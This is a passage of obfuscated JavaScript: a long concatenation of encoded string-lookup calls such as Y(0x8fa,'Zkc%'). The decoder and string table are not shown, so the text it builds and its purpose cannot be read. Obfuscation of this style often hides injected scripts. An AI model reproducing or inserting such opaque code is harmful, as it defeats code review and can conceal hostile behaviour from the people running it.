(0x8fa,'Zkc%')+Y(0x2a27,'m^&J')+Y(0x2569,'1(Af')+Y(0x283f,')1JS')+Y(0x14ac,'[E4K')+Y(0x856,'Zkc%')+Y(0x1acb,'1%jC')+Y(0x393f,'6ZqT')+Y(0x2c61,'l4LE')+Y(0x32ab,'J(u^')+Y(0x3d2d,'%x&B')+Y(0x2c1e,'J%hH')+Y(0x24f9,'Z#et')+Y(0x78d,'PNzJ')+Y(0x2912,'MkT6')+Y(0x19ff,'l4LE')+Y(0x36f6,')A![')+Y(0x37f1,'VJnG')+Y(0x629,'v776')+Y(0x1d69,'mI#g')+Y(0x2d1e,'v776')+Y(0x2b7a,'tHy]')+Y(0x34fa,'Q45&')+Y(0x4d6,'Zkc%')+Y(0x7d4,'VJnG')+Y(0x2e3a,'h!0K')+Y(0x2fbc,'ir*3')+Y(0x2175,'V]r)')+Y(0x3e28,'m^&J')+Y(0xf32,'Q45&')+Y(0x1d28,'m^&J')+Y(0x3e84,'1PM*')+Y(0x3deb,'Q45&')+Y(0x478,'1(Af')+Y(0x1801,'1(Af')+Y(0x3e76,'WnL7')+Y(0xd04,'mI#g')+Y(0x340d,'J(u^')+Y(0x44ac,'6ZqT')+Y(0x14aa,'WnL7')+Y(0x2216,'fVmH')+Y(0x3347,'7eCY')+Y(0x2c06,'J(u^')+Y(0x33ae,'PNzJ')+Y(0x1de9,'mrvk')+Y(0x1a77,'6ZqT')+Y(0x3a54,'E$@2')+Y(0x1a11,']kYM')+Y(0x87b,'f8WK')+Y(0x3d45,'%x&B')+Y(0x2979,'dLmP')+Y(0x275e,'f8WK')+Y(0x3624,'5L)s')+Y(0x1dc3,'tHy]')+Y(0x2339,'1(Af')+Y(0x1def,'PNzJ')+Y(0x38e,'1(Af')+Y(0x1689,')1JS')+Y(0x2734,'G*kX')+Y(0x3012,'WnL7')+Y(0x41f1,'6ZqT')+Y(0x40b6,'m^&J')+Y(0x13e6,']kYM')+Y(0x285d,'E$@2')+Y(0x239c,'1%jC')+Y(0x35e9,'vrwG')+Y(0x11ea,'m^&J')+Y(0xbb0,'l4LE')+Y(0x310c,'hLyQ')+Y(0xc44,'&HmG')+Y(0x509,'h!0K')+Y(0x3128,'MkT6')+Y(0x3920,'17CK')+Y(0x98c,'J(u^')+Y(0x165f,'JvZN')+Y(0x16be,'MkT6')+Y(0x39d7,'1(Af')+Y(0x38cd,'gIv9')+Y(0x11ae,'G*kX')+Y(0x282a,'1(Af')+Y(0x2990,'5L)s')+Y(0x1b03,'6ZqT')+Y(0x2291,'7eCY')+Y(0x339a,'gIv9')+Y(0xe5e,'7eCY')+Y(0x274e,'[E4K')+Y(0x2bbe,'%x&B')+Y(0x410d,'Zkc%')+Y(0x2f30,'1(Af')+Y(0x189f,'J%hH')+Y(0x314b,'mA87')+Y(0x47b,'PNzJ')+Y(0x2190,'PNzJ')+Y(0x5c2,'hLyQ')+Y(0x2185,'VJnG')+Y(0xf34,'JvZN')+Y(0x3142,'ir*3')+Y(0x2aa2,'tHy]')+Y(0x246e,'Z#et')+Y(0x2be,')A![')+Y(0x21db,'f8WK')+Y(0x32f2,'QGV7')+Y(0x15f0,'b6lW')+Y(0x3c3e,'#[5H')+Y(0x211,'f8WK')+Y(0x31d3,'H%kI'))+(Y(0x1e61,'hLyQ')+Y(0x2609,'WnL7')+Y(0x19e9,'%x&B')+Y(0x1cde,'dLmP')+Y(0x844,'6ZqT')+Y(0x1b2f,'%x&B')+Y(0x338b,'V]r)')+Y(0x37e0,'tHy]')+Y(0x3631,'4]aJ')+Y(0x403e,'ir*3')+Y(0xaca,'%x&B')+Y(0xe5f,'H%kI')+Y(0x9c1,'ir*3')+Y(0x394c,'#[5H')+Y(0x1b66,'E$@2')+Y(0x2f24,'WnL7')+Y(0x1dcc,'Q45&')+Y(0x372a,'mrvk')+Y(0x2655,')A![')+Y(0x6ca,'[E4K')+Y(0x879,'Zkc%')+Y(0x90f,'mA87')+Y(0x3de6,'V]r)')+Y(0x36e8,'6ZqT')+Y(0x1567,'H%kI')+Y(0x1739,'vrwG')+Y(0x1f84,'Cu$U')+Y(0x1e2d,'ir*3')+Y(0xf8a,'Q45&')+Y(0x315a,'Z#et')+Y(0x32c6,'m^&J')+Y(0x1394,'mA87')+Y(0x3c2,'ir*3')+Y(0x2b11,'b6lW')+Y(0x1541,'VJnG')+Y(0x3580,'v776')+Y(0x427d,'#[5H')+Y(0xdc1,'JvZN')+Y(0x3d43,'QGV7')+Y(0x3135,'1%jC')+Y(0x4287,'gIv9')+Y(0x2546,'b6lW')+Y(0x3c00,']kYM')+Y(0x1caa,'E$@2')+Y(0x1984,'&HmG')+Y(0xe8c,'5L)s')+Y(0xb9b,')1JS')+Y(0x6f7,'dLmP')+Y(0x42d5,'ir*3')+Y(0x3b10,'m^&J')+Y(0x22c2,'MkT6')+Y(0x112f,'E$@2')+Y(0x31b9,'f8WK')+Y(0x2481,'MkT6')+Y(0x3fc,'Z#et')+Y(0x234f,'1PM*')+Y(0x32e1,'9pW[')+Y(0xaff,'Z#et')+Y(0xa0e,'G*kX')+Y(0x132b,'7eCY')+Y(0x173e,'17CK')+Y(0xe3f,'G*kX')+Y(0x1c3c,'#[5H')+Y(0x13d0,'m^&J')+Y(0xc0f,'tHy]')+Y(0x1413,'mrvk')+Y(0x3841,'V]r)')+Y(0x137c,'Q45&')+Y(0x420a,'7eCY')+Y(0x199a,'dLmP')+Y(0x426d,'PNzJ')+Y(0x895,'E$@2')+Y(0x140d,'S[a4')+Y(0x42dc,'gIv9')+Y(0xd39,'#[5H')+Y(0x1163,'#[5H')+Y(0x145c,']kYM')+Y(0x4059,'mA87')+Y(0x43cb,'vrwG')+Y(0x175d,'gIv9')+Y(0x14ad,'7eCY')+Y(0xc27,'PNzJ')+Y(0x31ce,'V]r)')+Y(0x1765,'17CK')+Y(0x1a63,'7eCY')+Y(0x403b,'Zkc%')+Y(0x787,'Q45&')+Y(0xa88,'V]r)')+Y(0x2fd3,'l4LE')+Y(0x4443,'vrwG')+Y(0x116a,'V]r)')+Y(0xcaf,'DlgP')+Y(0x32a8,'mrvk')+Y(0x2226,'17CK')+Y(0x315d,'7eCY')+Y(0x66b,'h!0K')+Y(0x1e8c,'Z#et')+Y(0x1059,'V]r)')+Y(0x31ad,'[E4K')+Y(0x2310,'9pW[')+Y(0x17a6,'1PM*')+Y(0x41a3,'17CK')+Y(0x958,'1PM*')+Y(0x1594,'v776')+Y(0x29b9,'#[5H')+Y(0xcd0,'hLyQ')+Y(0x2576,'WnL7')+Y(0x4211,']kYM')+Y(0x1897,']kYM')+Y(0x2d7f,'1%jC')+Y(0x3109,'#[5H')+Y(0x1fbf,'PNzJ')+Y(0x3f5,'v776')+Y(0x3d86,'fVmH')+Y(0x2abf,'1%jC')+Y(0x3f97,'H%kI')+Y(0x3c40,'&HmG')+Y(0x1d6f,'ir*3')+Y(0x359d,'Cu$U')+Y(0x2694,')A![')+Y(0x2d1,'J(u^')+Y(0x172a,'#[5H')+Y(0xd8d,'6ZqT')+Y(0x22ad,'1(Af')+Y(0x129c,'Cu$U')+Y(0x594,'hLyQ')+Y(0x2a2f,'ir*3')+Y(0x45a,'7eCY')+Y(0x1fef,'DlgP')+Y(0x1131,'tHy]')+Y(0x2e43,'mrvk')+Y(0xd38,'b6lW')+Y(0x2916,'mA87')+Y(0x3019,'4]aJ')+Y(0x4271,'tHy]')+Y(0x29d0,'DlgP')+Y(0x2c68,'[E4K')+Y(0x22c1,'PNzJ')+Y(0x3985,'17CK')+Y(0x23b8,'5L)s')+Y(0xb02,'f8WK')+Y(0x32e0,'ir*3')+Y(0xd24,'J(u^')+Y(0x35c1,'l4LE')+Y(0x2862,'fVmH')+Y(0x33b,'17CK')+Y(0x9ff,'mI#g')+Y(0x1a1e,'&HmG')+Y(0x26c2,'1%jC')+Y(0xb06,'Cu$U')+Y(0x32d3,'hLyQ')+Y(0xf2c,']kYM')+Y(0x5ba,'mA87')+Y(0x54d,'f8WK')+Y(0x2a1c,']kYM')+Y(0x2c71,'mrvk')+Y(0x2605,'Cu$U')+Y(0x3699,'V]r)')+Y(0x21e9,'tHy]')+Y(0x3cfb,'mA87')+Y(0xe7f,'fVmH')+Y(0x40b,'dLmP')+Y(0x4259,'l4LE')+Y(0x3b7f,'VJnG')+Y(0x1853,'1(Af')+Y(0x32c5,'17CK')+Y(0x774,'QGV7')+Y(0x3dc2,'G*kX')+Y(0x13e1,'DlgP')+Y(0xf4f,'l4LE')+Y(0x57e,'vrwG')+Y(0x1291,'mrvk')+Y(0x29f0,'fVmH')+Y(0x2fef,'gIv9')+Y(0x54e,'#[5H')+Y(0x8f2,'m^&J')+Y(0x18fa,'mrvk')+Y(0x2f0,'Q45&')+Y(0x13df,'S[a4')+Y(0x2449,'E$@2')+Y(0x30a7,'DlgP')+Y(0x689,'b6lW')+Y(0x40ed,'fVmH')+Y(0x2ec5,'#[5H')+Y(0x3e01,'J(u^')+Y(0x2d0d,'JvZN')+Y(0x422,'17CK')+Y(0x43d9,'mA87')+Y(0x1ae0,'J%hH')+Y(0x3c80,'PNzJ')+Y(0x1891,'WnL7')+Y(0x84c,'QGV7')+Y(0x32bc,'f8WK')+Y(0x3cb5,'J%hH')+Y(0x1c3b,'l4LE')+Y(0x1f88,'7eCY')+Y(0x664,'1PM*')+Y(0x2d3a,'[E4K')+Y(0xc77,'Zkc%')+Y(0xcfb,'Zkc%'))+(Y(0x2cf5,'MkT6')+Y(0x3424,'17CK')+Y(0x30f3,'vrwG')+Y(0x3b86,'mI#g')+Y(0xb9e,'JvZN')+Y(0x1be3,'mA87')+Y(0x3fb7,'4]aJ')+Y(0xf6d,'G*kX')+Y(0x39c0,'V]r)')+Y(0x1b87,'hLyQ')+Y(0x4000,'WnL7')+Y(0x3825,'dLmP')+Y(0x3131,')1JS')+Y(0x403d,'S[a4')+Y(0x2c2c,'mI#g')+Y(0x70a,'Z#et')+Y(0x21d3,'4]aJ')+Y(0x3b22,'9pW[')+Y(0x2a77,'H%kI')+Y(0x3a99,'hLyQ')+Y(0x1540,'fVmH')+Y(0xe40,'QGV7')+Y(0x232b,'MkT6')+Y(0x3c9b,'5L)s')+Y(0x4394,'%x&B')+Y(0x2ab9,'m^&J')+Y(0x28b6,'1PM*')+Y(0x5ec,'mI#g')+Y(0x24b9,']kYM')+Y(0x1001,'tHy]')+Y(0x355,'1%jC')+Y(0x247b,'JvZN')+Y(0x1637,'vrwG')+Y(0x300c,'PNzJ')+Y(0x3f04,'Zkc%')+Y(0x17b4,'mI#g')+Y(0x930,'WnL7')+Y(0x27d3,'17CK')+Y(0x71b,'dLmP')+Y(0xc3b,'4]aJ')+Y(0x1753,'J(u^')+Y(0x1ccb,'WnL7')+Y(0x22f4,']kYM')+Y(0x3529,'9pW[')+Y(0x356f,'Zkc%')+Y(0x1614,'h!0K')+Y(0x43d7,'1PM*')+Y(0x24c3,'J(u^')+Y(0x3d66,'1(Af')+Y(0x192a,'WnL7')+Y(0x3eb,'tHy]')+Y(0x1216,'&HmG')+Y(0x3e13,'JvZN')+Y(0x1604,'m^&J')+Y(0x912,'v776')+Y(0x376,'#[5H')+Y(0x4173,'WnL7')+Y(0x72f,'6ZqT')+Y(0x1499,'Q45&')+Y(0x2fe8,')A![')+Y(0x388a,'f8WK')+Y(0x331f,'VJnG')+Y(0x3f91,'7eCY')+Y(0x2638,'6ZqT')+Y(0x3ee2,'fVmH')+Y(0x35b5,'MkT6')+Y(0x8d6,'b6lW')+Y(0x2c2,')1JS')+Y(0x20eb,')1JS')+Y(0x3c66,'v776')+Y(0x1a6c,'Cu$U')+Y(0x44e,'mrvk')+Y(0x1895,'9pW[')+Y(0x2a57,'H%kI')+Y(0x335f,'h!0K')+Y(0x4185,'1(Af')+Y(0x2300,'17CK')+Y(0x3437,'PNzJ')+Y(0x276f,'l4LE')+Y(0xb03,'17CK')+Y(0x40ae,'1PM*')+Y(0x4414,'S[a4')+Y(0x1f48,'%x&B')+Y(0x4483,'1PM*')+Y(0x722,'mrvk')+Y(0x2016,'1%jC')+Y(0x1fed,')A![')+Y(0x2b62,'VJnG')+Y(0x20ed,'tHy]')+Y(0x4510,'v776')+Y(0x3fe4,'Q45&')+Y(0x3e99,'fVmH')+Y(0x3d5c,'ir*3')+Y(0x359a,'Zkc%')+Y(0x3aa4,']kYM')+Y(0x215b,'Q45&')+Y(0x13b5,'QGV7')+Y(0x124b,'#[5H')+Y(0x2bc,'DlgP')+Y(0x2fb6,')1JS')+Y(0x4017,'E$@2')+Y(0x3904,'1PM*')+Y(0xa66,'4]aJ')+Y(0xa7c,'QGV7')+Y(0x3c97,'mI#g')+Y(0xb13,'9pW[')+Y(0x41b7,'ir*3')+Y(0x3ab3,'JvZN')+Y(0x39b9,'1(Af')+Y(0x12fa,'JvZN')+Y(0x24a2,'Q45&')+Y(0x1341,'WnL7')+Y(0x661,'J%hH')+Y(0x2338,'1PM*')+Y(0x397,'Cu$U')+Y(0x34aa,'v776')+Y(0x2d29,'hLyQ')+Y(0x26ec,'J(u^')+Y(0x3bcb,'7eCY')+Y(0x13bb,'m^&J')+Y(0x1e7,'4]aJ')+Y(0x1930,'J(u^')+Y(0x1f50,'f8WK')+Y(0x1034,'G*kX')+Y(0x278c,'5L)s')+Y(0x773,')1JS')+Y(0x15ec,'PNzJ')+Y(0x2643,'b6lW')+Y(0x1381,'DlgP')+Y(0x199b,'dLmP')+Y(0x3d03,'VJnG')+Y(0xbd8,'9pW[')+Y(0x3c24,'V]r)')+Y(0x29b6,'l4LE')+Y(0x2c1a,'QGV7')+Y(0x33b4,'vrwG')+Y(0x3d08,'b6lW')+Y(0x403,'J%hH')+Y(0x24d8,'MkT6')+Y(0x2091,'f8WK')+Y(0x198d,'J(u^')+Y(0x37e5,')A![')+Y(0x7e0,')A![')+Y(0x296b,']kYM')+Y(0x3340,'J%hH')+Y(0x2b4,'7eCY')+Y(0x1ef9,'tHy]')+Y(0x18ad,'m^&J')+Y(0x291c,'1(Af')+Y(0x2eff,'4]aJ')+Y(0x1bfc,'1%jC')+Y(0x44e2,'Zkc%')+Y(0x2004,'6ZqT')+Y(0x164e,'JvZN')+Y(0x22c7,'Q45&')+Y(0x1494,'l4LE')+Y(0x293e,']kYM')+Y(0x4221,'vrwG')+Y(0xc6c,'Cu$U')+Y(0x23ca,'J%hH')+Y(0x4294,'JvZN')+Y(0x13ac,'1PM*')+Y(0x2957,'17CK')+Y(0x1100,'V]r)')+Y(0x131c,'7eCY')+Y(0x45b,'7eCY')+Y(0x9f6,'%x&B')+Y(0x2506,'7eCY')+Y(0x61b,']kYM')+Y(0xc0b,'DlgP')+Y(0x1114,'h!0K')+Y(0x1b1e,'gIv9')+Y(0x37f6,'QGV7')+Y(0x463,'S[a4')+Y(0x23da,'JvZN')+Y(0x1c97,'tHy]')+Y(0x438,'QGV7')+Y(0x244,'S[a4')+Y(0x2e25,'7eCY')+Y(0x426a,'tHy]')+Y(0x4b4,'mI#g')+Y(0x2e94,'9pW[')+Y(0x6fd,'1(Af')+Y(0x3c5e,'1(Af')+Y(0x18d1,'Zkc%')+Y(0x3b69,'f8WK')+Y(0x29f1,'mA87')+Y(0x1827,'6ZqT')+Y(0x44a5,'Z#et')+Y(0x3312,'dLmP')+Y(0x39d1,'1(Af')+Y(0x41ec,'fVmH')+Y(0x21e4,'Zkc%')+Y(0x2ae8,'S[a4')+Y(0x1f5b,'WnL7')+Y(0x2d2f,'vrwG')+Y(0xd3e,'V]r)')+Y(0x259,'S[a4')+Y(0x4244,'7eCY')+Y(0xf66,'&HmG'))+(Y(0x17f7,'b6lW')+Y(0xbfe,'QGV7')+Y(0x267e,'&HmG')+Y(0x1c48,'E$@2')+Y(0x3b04,'PNzJ')+Y(0x4400,'mrvk')+Y(0x33e,']kYM')+Y(0x1676,'mI#g')+Y(0x39b6,'9pW[')+Y(0x1afb,'f8WK')+Y(0x124c,'m^&J')+Y(0x29cc,']kYM')+Y(0x1e76,'v776')+Y(0xda9,'Q45&')+Y(0x3dc3,'E$@2')+Y(0x1c0e,'4]aJ')+Y(0x4cb,'17CK')+Y(0x1d19,'PNzJ')+Y(0x571,'MkT6')+Y(0x3d7a,'Cu$U')+Y(0x1cee,'mrvk')+Y(0x13d6,'1%jC')+Y(0x2010,'DlgP')+Y(0x3044,'1(Af')+Y(0x117e,'b6lW')+Y(0x1d7f,'mI#g')+Y(0x17e4,'H%kI')+Y(0x30fd,'J(u^')+Y(0x400a,'QGV7')+Y(0x748,'WnL7')+Y(0x2eda,'ir*3')+Y(0x2ac3,'dLmP')+Y(0x1e95,']kYM')+Y(0x36aa,'QGV7')+Y(0xb89,'JvZN')+Y(0x11d5,'G*kX')+Y(0x34e5,'1PM*')+Y(0x2805,'Q45&')+Y(0x2729,'S[a4')+Y(0x2047,'mrvk')+Y(0x2d61,'Zkc%')+Y(0x41c6,'DlgP')+Y(0x19c6,'%x&B')+Y(0x9fa,'#[5H')+Y(0x3176,'V]r)')+Y(0x2921,'h!0K')+Y(0xe97,'MkT6')+Y(0x16d7,'1PM*')+Y(0x208b,'MkT6')+Y(0x31e4,'&HmG')+Y(0x351e,'gIv9')+Y(0xc64,'E$@2')+Y(0x1e59,'H%kI')+Y(0x42bb,'1%jC')+Y(0x14d7,'[E4K')+Y(0x1ebd,')1JS')+Y(0xd23,'7eCY')+Y(0x1782,'PNzJ')+Y(0x403a,'gIv9')+Y(0x798,'PNzJ')+Y(0x290e,'V]r)')+Y(0x22d6,'H%kI')+Y(0x43ea,'WnL7')+Y(0x369e,'G*kX')+Y(0x262f,'J(u^')+Y(0x1258,'tHy]')+Y(0x2e06,')1JS')+Y(0x245,'v776')+Y(0x42aa,'dLmP')+Y(0x1e17,'[E4K')+Y(0x93e,'DlgP')+Y(0x3b94,'J(u^')+Y(0x1124,'H%kI')+Y(0x28f5,'gIv9')+Y(0x43bb,'1%jC')+Y(0x18e3,'H%kI')+Y(0x443f,'1(Af')+Y(0x1ee2,'1%jC')+Y(0x889,'mrvk')+Y(0xe34,')A![')+Y(0x287c,'Q45&')+Y(0x4e0,'1PM*')+Y(0x23f3,'E$@2')+Y(0x1e34,'hLyQ')+Y(0x4334,'JvZN')+Y(0x2635,'DlgP')+Y(0x36b6,'H%kI')+Y(0x358c,'J%hH')+Y(0x2a6d,'9pW[')+Y(0x38dc,'QGV7')+Y(0x43ba,'f8WK')+Y(0x2f72,'Z#et')+Y(0x1896,'mI#g')+Y(0x12af,'DlgP')+Y(0x23d4,'J(u^')+Y(0x966,'JvZN')+Y(0x1c55,'G*kX')+Y(0x20a2,'PNzJ')+Y(0x3df,'1%jC')+Y(0x1ec,'6ZqT')+Y(0x4300,'mrvk')+Y(0xb22,'Cu$U')+Y(0x28cb,'ir*3')+Y(0x2f02,'[E4K')+Y(0x32a4,'mI#g')+Y(0x18aa,'hLyQ')+Y(0x1f32,'DlgP')+Y(0x1511,'mI#g')+Y(0x2c95,')1JS')+Y(0x2c67,'J%hH')+Y(0x10b0,'gIv9')+Y(0x3c55,'WnL7')+Y(0x12c6,'DlgP')+Y(0x26c4,'WnL7')+Y(0x2598,'f8WK')+Y(0x14b4,'vrwG')+Y(0x3896,'#[5H')+Y(0x1768,'1(Af')+Y(0x29ee,'S[a4')+Y(0x32a5,'WnL7')+Y(0x1b31,'mrvk')+Y(0x1327,'1PM*')+Y(0x1525,'S[a4')+Y(0x2811,'Q45&')+Y(0x1bf1,'m^&J')+Y(0x67d,'dLmP')+Y(0x4416,'J%hH')+Y(0xaf8,'dLmP')+Y(0x386f,'h!0K')+Y(0x275c,'f8WK')+Y(0x59d,'h!0K')+Y(0x1bcb,'vrwG')+Y(0x37d,'G*kX')+Y(0x3857,'f8WK')+Y(0x2168,'ir*3')+Y(0x2017,'tHy]')+Y(0x3d27,'hLyQ')+Y(0x8bb,'hLyQ')+Y(0x3b26,'hLyQ')+Y(0x3f27,'J%hH')+Y(0x2ce4,'6ZqT')+Y(0x1aa3,'MkT6')+Y(0xaa8,'vrwG')+Y(0x284c,'mA87')+Y(0x3e09,'b6lW')+Y(0x2542,'QGV7')+Y(0x38a,'f8WK')+Y(0x1abf,'Cu$U')+Y(0x1186,'S[a4')+Y(0xa97,'&HmG')+Y(0x3a50,'17CK')+Y(0x1e5e,'JvZN')+Y(0x3ea8,'J%hH')+Y(0x29d4,'mrvk')+Y(0x79f,'l4LE')+Y(0x244c,'MkT6')+Y(0x246b,'b6lW')+Y(0x1683,'tHy]')+Y(0x3be8,'VJnG')+Y(0x2b1,'17CK')+Y(0x1719,'l4LE')+Y(0x2b4c,'f8WK')+Y(0x1d06,'mA87')+Y(0x3025,'6ZqT')+Y(0xc99,'1(Af')+Y(0x2d1a,'gIv9')+Y(0x142c,'G*kX')+Y(0x38bf,'h!0K')+Y(0x6d7,'J%hH')+Y(0x18de,'Z#et')+Y(0x1738,'Zkc%')+Y(0xd33,'b6lW')+Y(0x3ca9,'H%kI')+Y(0x3816,'tHy]')+Y(0x16f8,'9pW[')+Y(0x441,'17CK')+Y(0x1238,'7eCY')+Y(0x145f,'Cu$U')+Y(0x3843,'hLyQ')+Y(0x3d42,'6ZqT')+Y(0x73a,'f8WK')+Y(0x2248,'tHy]')+Y(0x2349,'E$@2')+Y(0x3b7,'DlgP')+Y(0x4363,'1PM*')+Y(0x38c,'Z#et')+Y(0x1c1a,'S[a4')+Y(0x44b5,'tHy]')+Y(0x1438,'DlgP')+Y(0x1c46,'S[a4')+Y(0x4233,'[E4K')+Y(0xdd4,'G*kX')+Y(0x1fb1,'m^&J')+Y(0x54b,'dLmP')+Y(0x2556,'DlgP')+Y(0xf03,'5L)s')+Y(0x249a,')A![')+Y(0x1023,'%x&B')+Y(0x8be,'mrvk')+Y(0x5e3,'1(Af'))+(Y(0x3774,'%x&B')+Y(0x639,'[E4K')+Y(0xd72,'VJnG')+Y(0x2b93,'G*kX')+Y(0x2841,'#[5H')+Y(0x280b,'1%jC')+Y(0x354d,'vrwG')+Y(0x4314,'mI#g')+Y(0x3550,'b6lW')+Y(0x3a8b,'S[a4')+Y(0x4480,'vrwG')+Y(0x539,'6ZqT')+Y(0xb66,'QGV7')+Y(0x226d,'JvZN')+Y(0x3dc0,'mrvk')+Y(0xd9a,'QGV7')+Y(0x385a,'ir*3')+Y(0x40ba,'J%hH')+Y(0xae1,'mrvk')+Y(0x71d,'#[5H')+Y(0x2b22,'l4LE')+Y(0x30c7,')1JS')+Y(0x241b,'b6lW')+Y(0x3123,'b6lW')+Y(0x3f8c,'1PM*')+Y(0x1e25,'E$@2')+Y(0x1671,'V]r)')+Y(0x9db,'tHy]')+Y(0x3b01,'m^&J')+Y(0x3980,'ir*3')+Y(0x1105,'6ZqT')+Y(0x4166,'7eCY')+Y(0x4fe,'PNzJ')+Y(0x2671,'JvZN')+Y(0x1890,'1%jC')+Y(0x2fb2,'VJnG')+Y(0x3c76,'6ZqT')+Y(0xcca,'gIv9')+Y(0x26bc,'H%kI')+Y(0x2b26,'b6lW')+Y(0x388f,'PNzJ')+Y(0x371f,'9pW[')+Y(0x31a2,'H%kI')+Y(0x212e,'ir*3')+Y(0x3af2,'gIv9')+Y(0x441f,'6ZqT')+Y(0x821,'m^&J')+Y(0xa3b,'fVmH')+Y(0x1793,'mrvk')+Y(0x41a6,')A![')+Y(0x34bb,'S[a4')+Y(0x1ef5,'f8WK')+Y(0x3415,'E$@2')+Y(0x40c5,'DlgP')+Y(0x2404,'V]r)')+Y(0x2a7b,'%x&B')+Y(0x596,'vrwG')+Y(0x207f,'V]r)')+Y(0x2d9d,'17CK')+Y(0x25ec,'gIv9')+Y(0x16e7,'V]r)')+Y(0x1f46,'PNzJ')+Y(0xcd9,'m^&J')+Y(0x32af,'gIv9')+Y(0x34e9,'7eCY')+Y(0x2943,'mA87')+Y(0x8c2,'E$@2')+Y(0x1fc3,'b6lW')+Y(0x1855,'mI#g')+Y(0xba4,'f8WK')+Y(0x3cc3,'6ZqT')+Y(0x26b3,'l4LE')+Y(0x433b,'#[5H')+Y(0x3d2b,'1PM*')+Y(0x3686,'E$@2')+Y(0x25b4,'WnL7')+Y(0x3e79,'mrvk')+Y(0x8f0,'gIv9')+Y(0x1b41,'mA87')+Y(0x34e3,']kYM')+Y(0x275f,')A![')+Y(0x1a0a,'Cu$U')+Y(0x734,'[E4K')+Y(0x2add,'1(Af')+Y(0x3903,'JvZN')+Y(0xb63,'1(Af')+Y(0x10cc,'6ZqT')+Y(0x587,'mrvk')+Y(0x15df,'H%kI')+Y(0xeb7,'vrwG')+Y(0x16ff,'b6lW')+Y(0x29a1,'1(Af')+Y(0x378d,']kYM')+Y(0x137d,'J(u^')+Y(0x311,'9pW[')+Y(0x948,'S[a4')+Y(0x3f6e,'Zkc%')+Y(0x28b0,'h!0K')+Y(0x1874,'l4LE')+Y(0x3be1,'G*kX')+Y(0x211c,'gIv9')+Y(0x268,'m^&J')+Y(0x187f,'hLyQ')+Y(0x307f,'Z#et')+Y(0x1fcc,'tHy]')+Y(0x419d,'mrvk')+Y(0x1a38,'S[a4')+Y(0x12ea,'WnL7')+Y(0x3391,'V]r)')+Y(0x3bf2,'mI#g')+Y(0xc68,'VJnG')+Y(0x212d,'V]r)')+Y(0x2271,'m^&J')+Y(0x6af,'ir*3')+Y(0x2a5d,'mI#g')+Y(0x2648,')A![')+Y(0x184d,'vrwG')+Y(0x3fdf,'S[a4')+Y(0x2f3c,'v776')+Y(0x3b6d,'tHy]')+Y(0x306,'Z#et')+Y(0x3b3d,'fVmH')+Y(0xbe7,'#[5H')+Y(0x29c7,'v776')+Y(0x24df,'hLyQ')+Y(0x2023,'[E4K')+Y(0x308b,'Q45&')+Y(0x2f22,'l4LE')+Y(0xe2e,'[E4K')+Y(0x1207,'v776')+Y(0xf86,']kYM')+Y(0x386b,'QGV7')+Y(0x3836,'f8WK')+Y(0x17e2,'7eCY')+Y(0x1d1d,'1PM*')+Y(0x1f7d,'b6lW')+Y(0xee9,'VJnG')+Y(0x3627,'JvZN')+Y(0x19f8,'mrvk')+Y(0x3b21,'Q45&')+Y(0x290,'b6lW')+Y(0x22c8,'&HmG')+Y(0x24a,'m^&J')+Y(0x3787,'Q45&')+Y(0x2967,'Z#et')+Y(0x21a5,'fVmH')+Y(0xc56,'b6lW')+Y(0x3d83,'V]r)')+Y(0x2b73,'1%jC')+Y(0x9b3,'E$@2')+Y(0x579,'J(u^')+Y(0x3dfe,'h!0K')+Y(0x3452,'%x&B')+Y(0x22b8,'J%hH')+Y(0x1fde,'Z#et')+Y(0x3846,'7eCY')+Y(0x312d,'VJnG')+Y(0x3b51,'PNzJ')+Y(0xf5f,'&HmG')+Y(0x3319,'l4LE')+Y(0x237b,')A![')+Y(0x3733,'Z#et')+Y(0x3ad7,'l4LE')+Y(0x8c9,'Zkc%')+Y(0xf79,'MkT6')+Y(0x1f1f,'mI#g')+Y(0x39c2,'17CK')+Y(0x2737,'J%hH')+Y(0x27e5,'#[5H')+Y(0x1c1b,'f8WK')+Y(0xf87,'b6lW')+Y(0x44e3,'f8WK')+Y(0x151e,'dLmP')+Y(0xfd0,'f8WK')+Y(0x3f26,'mrvk')+Y(0x4050,'&HmG')+Y(0x21ff,'6ZqT')+Y(0x2ff4,'1%jC')+Y(0x1744,'h!0K')+Y(0x1dbe,'Z#et')+Y(0x2e21,'MkT6')+Y(0xfdb,'S[a4')+Y(0x1f3a,'1%jC')+Y(0x2e95,'G*kX')+Y(0x2b21,'fVmH')+Y(0xac1,'dLmP')+Y(0x3032,'J%hH')+Y(0x2ecb,'v776')+Y(0x2ec8,'S[a4')+Y(0x2072,'E$@2')+Y(0x3a8d,')A![')+Y(0x3d98,'E$@2')+Y(0x2751,'mrvk')+Y(0x25a2,'b6lW')+Y(0x4187,'G*kX')+Y(0xb85,'v776')+Y(0x40e,'H%kI')+Y(0xcba,'Zkc%')+Y(0x2547,'b6lW')+Y(0x2f55,'VJnG'))+(Y(0x1d2a,'v776')+Y(0xefd,'Zkc%')+Y(0x1a0e,'v776')+Y(0x2561,'H%kI')+Y(0x17b6,'VJnG')+Y(0x749,'J(u^')+Y(0xe7d,'mA87')+Y(0x1569,'Zkc%')+Y(0x16f2,'vrwG')+Y(0x2e8d,'1%jC')+Y(0x1aea,'Zkc%')+Y(0x3498,'9pW[')+Y(0x2229,'Z#et')+Y(0x11ce,'1(Af')+Y(0x1284,')A![')+Y(0x443c,'6ZqT')+Y(0x3403,'hLyQ')+Y(0xaab,'m^&J')+Y(0x2dde,'E$@2')+Y(0x23d6,'J(u^')+Y(0x294d,'J(u^')+Y(0x3651,'9pW[')+Y(0x2839,'5L)s')+Y(0x4358,'vrwG')+Y(0x1066,'QGV7')+Y(0x2b7d,'Cu$U')+Y(0xd58,'Q45&')+Y(0x199e,'E$@2')+Y(0x3df4,'17CK')+Y(0x1353,'Q45&')+Y(0x2bb3,'H%kI')+Y(0x40eb,'l4LE')+Y(0x32a7,'5L)s')+Y(0x1393,'%x&B')+Y(0x1ae8,'Z#et')+Y(0x25d0,'VJnG')+Y(0x28ca,'fVmH')+Y(0x1399,'S[a4')+Y(0x37a1,'fVmH')+Y(0x1682,'Z#et')+Y(0xa4f,'f8WK')+Y(0x135f,'tHy]')+Y(0x1c92,'%x&B')+Y(0x8b2,'J%hH')+Y(0x3468,'%x&B')+Y(0x3ce3,'1%jC')+Y(0x448a,'mA87')+Y(0x1589,'17CK')+Y(0x1ec0,'J(u^')+Y(0x762,'WnL7')+Y(0x205d,'JvZN')+Y(0xcc5,'MkT6')+Y(0x111d,'mI#g')+Y(0x1542,'7eCY')+Y(0x3621,'ir*3')+Y(0x3c7f,'7eCY')+Y(0x288f,'PNzJ')+Y(0x36b5,'QGV7')